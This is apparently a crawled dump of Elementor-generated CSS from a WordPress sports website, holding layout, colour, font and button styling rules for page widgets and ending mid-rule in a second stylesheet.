.elementor-element.elementor-element-981d5e8 .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6896 .elementor-element.elementor-element-981d5e8.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6896 .elementor-element.elementor-element-981d5e8.elementor-view-framed .elementor-icon, .elementor-6896 .elementor-element.elementor-element-981d5e8.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6896 .elementor-element.elementor-element-981d5e8 .elementor-icon{font-size:30px;}.elementor-6896 .elementor-element.elementor-element-981d5e8 .elementor-icon-box-title, .elementor-6896 .elementor-element.elementor-element-981d5e8 .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6896 .elementor-element.elementor-element-981d5e8 .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6896 .elementor-element.elementor-element-644c4c4 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6896 .elementor-element.elementor-element-644c4c4 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6896 .elementor-element.elementor-element-644c4c4 .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6896 .elementor-element.elementor-element-644c4c4.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6896 .elementor-element.elementor-element-644c4c4.elementor-view-framed .elementor-icon, .elementor-6896 .elementor-element.elementor-element-644c4c4.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6896 .elementor-element.elementor-element-644c4c4 .elementor-icon{font-size:30px;}.elementor-6896 .elementor-element.elementor-element-644c4c4 .elementor-icon-box-title, .elementor-6896 .elementor-element.elementor-element-644c4c4 .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6896 .elementor-element.elementor-element-644c4c4 .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6896 .elementor-element.elementor-element-b9893c8 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6896 .elementor-element.elementor-element-b9893c8 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6896 .elementor-element.elementor-element-b9893c8 .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6896 .elementor-element.elementor-element-b9893c8.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6896 .elementor-element.elementor-element-b9893c8.elementor-view-framed .elementor-icon, .elementor-6896 .elementor-element.elementor-element-b9893c8.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6896 .elementor-element.elementor-element-b9893c8 .elementor-icon{font-size:30px;}.elementor-6896 .elementor-element.elementor-element-b9893c8 .elementor-icon-box-title, .elementor-6896 .elementor-element.elementor-element-b9893c8 .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6896 .elementor-element.elementor-element-b9893c8 .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6896 .elementor-element.elementor-element-90e3ca9 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6896 .elementor-element.elementor-element-90e3ca9 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6896 .elementor-element.elementor-element-90e3ca9 .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6896 .elementor-element.elementor-element-90e3ca9.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6896 .elementor-element.elementor-element-90e3ca9.elementor-view-framed .elementor-icon, .elementor-6896 .elementor-element.elementor-element-90e3ca9.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6896 .elementor-element.elementor-element-90e3ca9 .elementor-icon{font-size:30px;}.elementor-6896 .elementor-element.elementor-element-90e3ca9 .elementor-icon-box-title, .elementor-6896 .elementor-element.elementor-element-90e3ca9 .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6896 .elementor-element.elementor-element-90e3ca9 .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:20px;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1 .elementor-icon-box-title{margin-block-end:7px;color:#015887;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1.elementor-view-stacked .elementor-icon{background-color:#015887;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1.elementor-view-framed .elementor-icon, .elementor-6896 .elementor-element.elementor-element-a7bc3f1.elementor-view-default .elementor-icon{fill:#015887;color:#015887;border-color:#015887;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1 .elementor-icon{font-size:30px;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1 .elementor-icon-box-title, .elementor-6896 .elementor-element.elementor-element-a7bc3f1 .elementor-icon-box-title a{font-size:25px;font-weight:600;line-height:0.9em;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1 .elementor-icon-box-description{font-size:16px;font-weight:300;line-height:1.6em;color:#3D3D3D;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6896 .elementor-element.elementor-element-7e10609 .elementor-button{background-color:#007CBF;}.elementor-6896 .elementor-element.elementor-element-7e10609 .elementor-button:hover, .elementor-6896 .elementor-element.elementor-element-7e10609 .elementor-button:focus{background-color:#015887;}.elementor-6896 .elementor-element.elementor-element-7e10609 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-6896 .elementor-element.elementor-element-e0eb263{box-shadow:0px 0px 26px -6px rgba(0, 0, 0, 0.25);margin-top:40px;margin-bottom:40px;}.elementor-6896 .elementor-element.elementor-element-43b00b9:not(.elementor-motion-effects-element-type-background), .elementor-6896 .elementor-element.elementor-element-43b00b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FAFAFA 0%, #E7E7E7 100%);}.elementor-6896 .elementor-element.elementor-element-43b00b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;}.elementor-6896 .elementor-element.elementor-element-43b00b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6896 .elementor-element.elementor-element-4717aabc .elementor-repeater-item-e68a1f0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6896 .elementor-element.elementor-element-14586287:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-14586287 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportnenner.at/wp-content/uploads/2020/01/2020-01-11-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6896 .elementor-element.elementor-element-14586287 > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #FFFFFF 100%);opacity:0.73;}.elementor-6896 .elementor-element.elementor-element-14586287:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:#020101;opacity:0.15;}.elementor-bc-flex-widget .elementor-6896 .elementor-element.elementor-element-14586287.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6896 .elementor-element.elementor-element-14586287.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6896 .elementor-element.elementor-element-14586287.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6896 .elementor-element.elementor-element-14586287 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-6896 .elementor-element.elementor-element-14586287 > .elementor-element-populated{box-shadow:0px 0px 37px -14px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:080px 080px 080px 080px;}.elementor-6896 .elementor-element.elementor-element-14586287 > .elementor-element-populated > .elementor-background-overlay{transition:background 1.4s, border-radius 0.3s, opacity 1.4s;}.elementor-6896 .elementor-element.elementor-element-123d683c{width:auto;max-width:auto;align-self:flex-start;text-align:center;}.elementor-6896 .elementor-element.elementor-element-123d683c > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;background-image:linear-gradient(-90deg, rgba(0, 124, 191, 0.84) 0%, rgba(0, 97, 150, 0.9) 100%);}.elementor-6896 .elementor-element.elementor-element-123d683c .elementor-heading-title{mix-blend-mode:screen;color:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-5077cec2{--spacer-size:5px;}.elementor-6896 .elementor-element.elementor-element-5077cec2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-20bd7dc2{width:auto;max-width:auto;align-self:flex-start;text-align:center;}.elementor-6896 .elementor-element.elementor-element-20bd7dc2 > .elementor-widget-container{background-color:rgba(250, 250, 250, 0.86);margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-6896 .elementor-element.elementor-element-20bd7dc2 .elementor-heading-title{color:#007CBF;}.elementor-6896 .elementor-element.elementor-element-7308120f{--spacer-size:22px;}.elementor-6896 .elementor-element.elementor-element-7308120f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-596504b6 .elementor-button{background-color:#AC8B34;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-6896 .elementor-element.elementor-element-596504b6 .elementor-button:hover, .elementor-6896 .elementor-element.elementor-element-596504b6 .elementor-button:focus{background-color:#907224;}.elementor-6896 .elementor-element.elementor-element-596504b6{width:auto;max-width:auto;}.elementor-6896 .elementor-element.elementor-element-596504b6 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6896 .elementor-element.elementor-element-596504b6 .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-6896 .elementor-element.elementor-element-4717aabc:not(.elementor-motion-effects-element-type-background), .elementor-6896 .elementor-element.elementor-element-4717aabc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#007CBF;}.elementor-6896 .elementor-element.elementor-element-4717aabc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6896 .elementor-element.elementor-element-4717aabc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6896 .elementor-element.elementor-element-4717aabc > .elementor-shape-top .elementor-shape-fill{fill:#FFFFFF;}.elementor-6896 .elementor-element.elementor-element-4717aabc > .elementor-shape-top svg{width:calc(225% + 1.3px);height:454px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-6896 .elementor-element.elementor-element-1e6c8dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-1e6c8dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-8e9b8c3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6896 .elementor-element.elementor-element-21577d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-21577d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6896 .elementor-element.elementor-element-8b5a107:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-8b5a107 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}}@media(max-width:767px){.elementor-6896 .elementor-element.elementor-element-3c672eb{text-align:start;}.elementor-6896 .elementor-element.elementor-element-b4dc310{align-self:center;}.elementor-6896 .elementor-element.elementor-element-b4dc310 .elementor-headline{font-size:38px;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-1e6c8dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6896 .elementor-element.elementor-element-1e6c8dd > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:150px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-a8e08c0 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-8e9b8c3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6896 .elementor-element.elementor-element-8e9b8c3 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6896 .elementor-element.elementor-element-21577d1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-21577d1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6896 .elementor-element.elementor-element-21577d1 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6896 .elementor-element.elementor-element-8b5a107:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6896 .elementor-element.elementor-element-8b5a107 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-6896 .elementor-element.elementor-element-8b5a107 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6896 .elementor-element.elementor-element-abc5db1 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:150px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-8914215 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-6896 .elementor-element.elementor-element-eddad82{text-align:center;}.elementor-6896 .elementor-element.elementor-element-011fa7e{text-align:center;}.elementor-6896 .elementor-element.elementor-element-db3f526 > .elementor-element-populated{padding:25px 0px 30px 0px;}.elementor-6896 .elementor-element.elementor-element-981d5e8 .elementor-icon-box-wrapper{text-align:center;}.elementor-6896 .elementor-element.elementor-element-644c4c4 .elementor-icon-box-wrapper{text-align:center;}.elementor-6896 .elementor-element.elementor-element-b9893c8 .elementor-icon-box-wrapper{text-align:center;}.elementor-6896 .elementor-element.elementor-element-90e3ca9 .elementor-icon-box-wrapper{text-align:center;}.elementor-6896 .elementor-element.elementor-element-a7bc3f1 .elementor-icon-box-wrapper{text-align:center;}.elementor-6896 .elementor-element.elementor-element-7e10609 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-e0eb263{margin-top:0px;margin-bottom:40px;}.elementor-6896 .elementor-element.elementor-element-14586287 > .elementor-element-populated{padding:40px 010px 40px 010px;}.elementor-6896 .elementor-element.elementor-element-123d683c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6896 .elementor-element.elementor-element-123d683c{text-align:center;}.elementor-6896 .elementor-element.elementor-element-20bd7dc2{text-align:center;}}@media(min-width:768px){.elementor-6896 .elementor-element.elementor-element-0f17c41{width:44.911%;}.elementor-6896 .elementor-element.elementor-element-7c854b5{width:55.089%;}.elementor-6896 .elementor-element.elementor-element-1f92da8{width:35.714%;}.elementor-6896 .elementor-element.elementor-element-db3f526{width:64.286%;}}/* Start custom CSS for animated-headline, class: .elementor-element-b4dc310 */h1 span{font-family:T-Star-Heavy;}/* End custom CSS */
/* Start custom CSS for animated-headline, class: .elementor-element-b4dc310 */h1 span{font-family:T-Star-Heavy;}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a16bc09 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d97888b */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a16bc09 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d97888b */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a137ebb */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d1c58c4 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a137ebb */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d1c58c4 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-681bfc3 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2c8d9c0 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-681bfc3 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2c8d9c0 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a16bc09 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d97888b */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a16bc09 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d97888b */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a137ebb */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d1c58c4 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-a137ebb */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-d1c58c4 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-681bfc3 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2c8d9c0 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-681bfc3 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2c8d9c0 */h2 a{font-family:T-Star-Heavy};/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-8922.css?ver=1769508576
body_size: 2389
content:
.elementor-8922 .elementor-element.elementor-element-9926931 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-9926931 .elementor-repeater-item-0436bfc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__plane-normal{background-color:var( --e-global-color-495fd8ee );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7c19f938 );border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__plane-hover{background-color:var( --e-global-color-7c19f938 );border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-b42d341 > .elementor-widget-container{margin:0px 0px 0px 010px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance{width:80%;height:100%;margin:0px 0px 0px 0px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__container{justify-content:flex-start;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__instance:hover{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal{padding:4px 10px 4px 10px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover{padding:4px 10px 4px 10px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal .jet-button__icon{color:var( --e-global-color-7c19f938 );font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover .jet-button__icon{color:#0A3B56;font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-normal .jet-button__label{text-align:center;color:var( --e-global-color-7c19f938 );}.elementor-8922 .elementor-element.elementor-element-b42d341 .jet-button__state-hover .jet-button__label{text-align:center;color:var( --e-global-color-495fd8ee );}.elementor-8922 .elementor-element.elementor-element-b42d341  .jet-button__state-normal .jet-button__label{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:15px;font-weight:600;}.elementor-8922 .elementor-element.elementor-element-b42d341  .jet-button__state-hover .jet-button__label{font-family:"T-Star-Heavy", Arial,sans-serif;font-size:14px;font-weight:600;}.elementor-bc-flex-widget .elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8922 .elementor-element.elementor-element-f86a6e4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-4f9c967 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-4f9c967{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-4f9c967 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-32px/2);}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-cb7d0e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-8922 .elementor-element.elementor-element-cb7d0e7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-8922 .elementor-element.elementor-element-d992e28.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8922 .elementor-element.elementor-element-d992e28 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-area{width:28vw;left:auto;right:0;margin-top:7px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-radius:2px 2px 2px 2px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form{padding:0% 0% 0% 50%;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__field{color:var( --e-global-color-7c19f938 );background-color:#00000000;border-color:var( --e-global-color-7c19f938 );padding:04px 010px 4px 10px;margin:0% 0% 0% 0%;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__form--focus .jet-ajax-search__field{color:#0A3B56;background-color:#FFFFFF;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__submit-icon{font-size:15px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__submit{color:var( --e-global-color-7c19f938 );background-color:var( --e-global-color-495fd8ee );align-self:center;padding:6px 6px 6px 6px;margin:0px 0px 0px 0px;border-radius:0px 3px 3px 0px;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-header{border-style:solid;border-width:0px 0px 4px 0px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 .jet-ajax-search__results-footer{border-style:solid;border-width:4px 0px 0px 0px;border-color:#F9F9F9;}.elementor-8922 .elementor-element.elementor-element-3ec8b95 